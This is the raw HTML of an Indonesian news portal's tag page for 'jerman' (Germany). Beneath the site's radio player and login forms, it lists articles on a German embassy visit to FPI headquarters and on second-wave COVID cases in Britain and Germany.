

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dreamers.id/article/tag/jerman
body_size: 13246
content:
 
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="image_src" href="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<meta property="og:image" content="http://www.dreamers.id/images/dreamers_thumbnail.png"/>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>

<title>Dreamers.id - Article Tag - jerman </title>
<meta name="keywords" content="jerman, berita terkini jerman, berita tentang jerman, jerman berita">
<meta name="description" content="Pencarian berita terkini tentangjerman dan informasi tentang jerman  selengkapnya kamu bisa dapatkan di Dreamers.id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/paging-arsip.css">
<style>#link_arsip{text-decoration:none;color:#464646}#link_arsip:hover{color:#ec008c}#judul_atas{text-decoration:none;color:#464646}#judul_atas:hover{text-decoration:underline}#judul_artikel{margin-top:-20px;margin-bottom:-15px}#judul_artikel h1{font-size:25px;line-height:25px}#judul_related{margin-top:15px;margin-bottom:-10px}#judul_related h2{font-family:bebas;font-size:22px;line-height:20px;font-weight:lighter}#judul_lainnya{margin-top:-15px}#judul_lainnya h2{font-family:bebas;color:#fff;font-size:22px;line-height:20px;font-weight:lighter}h3{line-height:16px;font-weight:lighter;margin:0;font-size:13px}#judul_popular{margin-top:-1px}#judul_popular h3{font-size:16px;line-height:20px;font-weight:bold}#link_tag{text-decoration:none;border-radius:5px;border:solid 1px #bebebe;color:#464646;padding:5px 10px;margin:5px}#link_tag:hover{border-radius:5px;background:#bebebe;border:solid 1px #bebebe;color:#fff}#judul_atas_magenta{text-decoration:none;color:#ec008c}#judul_atas_magenta:hover{text-decoration:underline}</style>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>
<!-- FlexSlider pieces -->
<link rel="stylesheet" href="https://www.dreamers.id/css/flexslider.css" type="text/css" media="screen"/>
<script src="https://www.dreamers.id/js/jquery.flexslider-min.js"></script>

</head>
<body style="font-family: MyriadPro; background:#fff;">

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
            <div style="float:left; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
                <div id="transisi1" style="padding-left:15px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>
/*
 * Skin for jPlayer Plugin (jQuery JavaScript Library)
 * http://www.happyworm.com/jquery/jplayer
 *
 * Skin Name: Blue Monday
 *
 * Copyright (c) 2010-2011 Happyworm Ltd
 * Dual licensed under the MIT and GPL licenses.
 *  - http://www.opensource.org/licenses/mit-license.php
 *  - http://www.gnu.org/copyleft/gpl.html
 *
 * Author: Silvia Benvenuti
 * Skin Version: 4.0 (jPlayer 2.1.0)
 * Date: 1st September 2011
 */

div.jp-interface .jp-controls a {
display:block;
overflow:hidden;
text-indent:-9999px;
z-index:2;
}
a.jp-play {
position:absolute;
margin-left:0px;
margin-top:3px;
width:120px;
height:21px;
background-image:url(https://www.dreamers.id/images/landing/radio-off.png);
background-repeat:no-repeat;
z-index:2;
}
a.jp-pause {
position:absolute;
margin-left:px;
margin-top:1px;
width:120px;
height:24px;
background-image:url(https://www.dreamers.id/images/landing/radio-on.png);
background-repeat:no-repeat;
z-index:2;
}
#line {
position:absolute;
background:#b90477;
margin-left:125px;
margin-top:2px;
width:500px;
height:24px;
z-index:2;
}
div.jp-volume-bar-value {
background-color:#aa0470;
width:0px;
height:7px;
z-index:2;
}
div.jp-volume-bar {
position: absolute;
overflow:hidden;
background-color:#b6aeb9;
width:95px;
height:4px;
cursor: pointer;
border-radius:2px;
z-index:2;
}
div.jp-audio div.jp-volume-bar {
margin-top:12px;
margin-left:665px;
z-index:2;
}
a.jp-mute {
position:absolute;
margin-left:645px;
margin-top:8px;
width:14px;
height:12px;
background-image:url(https://www.dreamers.id/images/landing/volume.png);
background-repeat:no-repeat;
z-index:2;
}
a.jp-unmute {
position:absolute;
margin-left:645px;
margin-top:8px;
width:14px;
height:12px;
background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);
background-repeat:no-repeat;
z-index:2;
}

div.jp-jplayer audio,
div.jp-jplayer {
	width:0px;
	height:0px;
}

</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div><script>console.log('Debug Objects: play');</script>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                                <div id="transisi2" class="transisi2"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
                            </div>
            <div style="float:left; color:#fff">
                                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
                            </div>
            <div id="clear"></div>
                    </div>
    </div>
</div>


<div id="toPopup">
    <div class="close"></div>
    <span class="ecs_tooltip">Press Esc to close <span class="arrow"></span></span>
    <div style=" width: 430px; height:500px;  position:absolute; background:#fff; opacity:.8"></div>
    <div id="popup_content"> <!--your content start-->
    	<style>.textbox::-webkit-input-placeholder{color:#ccc;font-style:italic}.textbox::-moz-placeholder{color:#ccc;font-style:italic}.textbox:-ms-input-placeholder{color:#ccc;font-style:italic}.textbox:-moz-placeholder{color:#ccc;font-style:italic}.txtUserSign::-webkit-input-placeholder{color:#890360;font-style:italic}.txtUserSign::-moz-placeholder{color:#890360;font-style:italic}.txtUserSign:-ms-input-placeholder{color:#890360;font-style:italic}.txtUserSign:-moz-placeholder{color:#890360;font-style:italic}.txtEmailSign::-webkit-input-placeholder{color:#2699ab;font-style:italic}.txtEmailSign::-moz-placeholder{color:#2699ab;font-style:italic}.txtEmailSign:-ms-input-placeholder{color:#2699ab;font-style:italic}.txtEmailSign:-moz-placeholder{color:#2699ab;font-style:italic}.txtPassSign::-webkit-input-placeholder{color:#ce940c;font-style:italic}.txtPassSign::-moz-placeholder{color:#ce940c;font-style:italic}.txtPassSign:-ms-input-placeholder{color:#ce940c;font-style:italic}.txtPassSign:-moz-placeholder{color:#ce940c;font-style:italic}.txtPassSign2::-webkit-input-placeholder{color:#838b24;font-style:italic}.txtPassSign2::-moz-placeholder{color:#838b24;font-style:italic}.txtPassSign2:-ms-input-placeholder{color:#838b24;font-style:italic}.txtPassSign2:-moz-placeholder{color:#838b24;font-style:italic}.btnSignUp{color:#808285;text-decoration:none}.btnSignUp:hover{color:#b4b5b9;text-decoration:none}.noshow{display:none}</style>

<div style="font-family:'Myriad Pro';">
	<div style="padding-top:20px; padding-left:70px; padding-bottom:35px; position:absolute; z-index:1">
       	<div style="color:#808183; font-size:23px; font-weight:bold; width:270px; text-align:center; margin-bottom:20px">Create a new account</div>
        <form method="post" action="https://www.dreamers.id/dosignup.php">
        <div style="float:left; background:#d30180; width:40px; height:38px"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:10px; margin-top:10px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username" style="background:#b70276; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#33c5f4; width:40px; height:38px"><img alt="email icon" src="https://www.dreamers.id/images/landing/email_icon.png" width="22" height="14" style="margin-left:9px; margin-top:12px"></div>
        <div style=""><input name="txtEmailSign" class="txtEmailSign" type="text" maxlength="100" placeholder="E-mail" style="background:#30b9d9; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:40px; height:38px"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:12px; margin-top:9px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff">
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#bad432; width:40px; height:38px"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:12px; margin-top:9px"></div>
        <input name="txtPassSign2" class="txtPassSign2" type="password" maxlength="100" placeholder="Retype Password" style="background:#a9ba2d; border:none; outline:none; height:38px; width:250px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff">
        
        <div style="padding-top:12px; clear:left"></div>
        <div style="font-weight:bold; color:#808183">Please type this captcha :</div>
        <div style="float:left"><img alt="captcha" src="/config/captcha/simple-php-captcha.php?_CAPTCHA&amp;t=0.00366500+1768818789" alt="CAPTCHA code" height="38"></div>
        <div style="float:left"><input name="txtCaptcha" class="txtPassSign2" type="text" maxlength="100" style="background:#999; border:none; outline:none; height:38px; width:210px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff"></div>
        
        <div style="clear:left"></div>
        <input type="text" class="noshow" name="leaveblank"><br>
        <input type="text" class="noshow" name="dontchange" value="http://">

        <div class="error" style="color:red; font-style:italic; width:270px" align="center"></div>
        <div>
        <input name="btnSignUp" class="btnSignUp" type="submit" value="SIGN UP NOW" style="background:#d2d3d5; width:290px; padding-top:10px; padding-bottom:10px; border:none; font-weight:bold; text-align:center; font-size:20px; cursor:pointer">
        </div>
        </form>
        
        <div style="width: 260px; margin:auto">
            <div style="font-size: 12px">
                <div style="margin-left: 20px;margin-top: 10px">
                    <div style="border-top: solid 1px #808285;width: 100px;float: left;margin-top: 7px;margin-right: 5px"></div>
                    <div style=";float: left">OR</div>
                    <div style="border-top: solid 1px #808285;width: 100px;float: left;margin-top: 7px;margin-left: 5px"></div>
                    <div style="clear: both"></div>
                </div>
                <div align="center" style="margin-top: 7px">sign up with</div>
            </div>
            <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt='twitter' style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
                <div style="clear: both"></div>
            </div>
        </div>
    </div>
    
</div>    </div>
</div>
<div id="toPopup2">
    <div class="close"></div>
    <span class="ecs_tooltip">Press Esc to close <span class="arrow"></span></span>
    <div style=" width: 430px; height:370px;  position:absolute; background:#fff; opacity:.8"></div>
    <div id="popup_content" style="position:absolute; z-index:1"> <!--your content start-->
    	<div style="position:absolute; margin-left:120px; margin-top:-40px"><img src="https://www.dreamers.id/images/landing/mail1.png" width="153" height="113"/></div>
    	<div style="color:#585958; font-size:20px; width:400px; margin-top:90px; margin-left:10px" align="center">Thank's for signing up!</div>
        <div style="width:400px; margin-top:30px; margin-left:10px" align="center">
        	<div style="width:270px; font-size:13px; color:#585958">A notification email has been sent to your email <br/> with instructions for verifying your account.</div>
        </div>
        <div style="position:absolute; margin-left:370px; margin-top:-50px"><img src="https://www.dreamers.id/images/landing/mail2.png" width="61" height="85"/></div>
        <div style="position:absolute; margin-left:40px; margin-top:20px"><img src="https://www.dreamers.id/images/landing/mail3.png" width="229" height="177"/></div>
    </div>
</div>

<div class="loader"></div>
<div id="backgroundPopup"></div>

<script>function what(){jQuery(function($){$("div.close").hover(function(){$('span.ecs_tooltip').show();},function(){$('span.ecs_tooltip').hide();});$("div.close").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader").show();}function closeloading(){$("div.loader").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup").fadeIn(0500);$("#backgroundPopup").css("opacity","0.7");$("#backgroundPopup").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup").fadeOut("normal");$("#backgroundPopup").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}function what2(){jQuery(function($){$("div.close").hover(function(){$('span.ecs_tooltip').show();},function(){$('span.ecs_tooltip').hide();});$("div.close").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader").show();}function closeloading(){$("div.loader").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup2").fadeIn(0500);$("#backgroundPopup").css("opacity","0.7");$("#backgroundPopup").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup2").fadeOut("normal");$("#backgroundPopup").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}$(document).ready(function(){$('.transisi2').click(function(e){e.stopPropagation();$('.kotak-signin').slideToggle("fast");});$('.kotak-signin').click(function(e){e.stopPropagation();});});$(document).ready(function(){$("#bottom-close").click(function(){$("#bottom-banner").remove();});});$(document).click(function(){$('.kotak-signin').slideUp();});</script><div id="container">

        
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
        	<div style="padding-top: 10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                
                    <div style="padding-bottom:8px; font-weight:normal; font-size:13px;"><a href="https://www.dreamers.id/home" id="link_arsip">Home</a> > <a style="color:#ec008c;">Tag</a> > '<a style="color:#ec008c;">jerman</a>'</div>

<img src="https://www.dreamers.id/images/archives.png" alt="">
<div style="width:720px; margin-top:17px;">
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/94639/pernyataan-kedubes-jerman-akui-datangi-markas-fpi-apa-tujuannya" id="gambar_opacity" title="Pernyataan Kedubes Jerman Akui Datangi Markas FPI, Apa Tujuannya?"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/66kedubes-jerman.jpg" width="169" alt="Pernyataan Kedubes Jerman Akui Datangi Markas FPI, Apa Tujuannya?"></div></a>
        <div style="float:left; width:525px; margin-left:15px;">
        	<div id="judul_artikel" style="padding-bottom:10px; padding-top:16px"><h1 style="font-size:16px; font-weight:bold; margin:0"><a href="https://www.dreamers.id/article/94639/pernyataan-kedubes-jerman-akui-datangi-markas-fpi-apa-tujuannya" id="judul_atas" title="Pernyataan Kedubes Jerman Akui Datangi Markas FPI, Apa Tujuannya?">Pernyataan Kedubes Jerman Akui Datangi Markas FPI, Apa Tujuannya?</a></h1></div>
            <div style="font-size:12px; margin-top:3px;">Senin, 21 Desember 2020 12:30 by <span style="color:#ec008c;">RizkiSetiawaan | 560 hits</span></div>
            <div style="font-size:12px; margin-top:10px; overflow:hidden; height:45px;">
            	DREAMERS.ID - Kedutaan Besar (Kedubes) Jerman mengakui bahwa ada diplomatnya yang mendatangi markas milik FPI. Dikatakannya, hal itu lantaran demonstrasi terjadi di sekitar gedung kedutaan sehingga merasa perlu memastikan kondisi.            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    <div style="padding-bottom:12px;">
    	<a href="https://www.dreamers.id/article/92073/sempat-kondusif-kasus-positif-gelombang-ii-di-inggris-dan-jerman-capai-4000-sehari" id="gambar_opacity" title="Sempat Kondusif, Kasus Positif Gelombang II di Inggris dan Jerman Capai 4000 Sehari"><div style="float:left; width:169px; height:120px; overflow:hidden; border:solid 5px #fff;/* inner shadow */ box-shadow: 0 0 4px 0 #6f6f6f; -moz-box-shadow: 0 0 4px 0 #6f6f6f; -webkit-box-shadow: 0 0 4px 0 #6f6f6f;"><img src="https://www.dreamers.id/img_artikel/72VIRUS-CORONA.jpg" width="169" alt="Sempat Kondusif, Kasus Positif Gelombang II di Inggris dan Jerman Capai 4000 Sehari"></div></a>
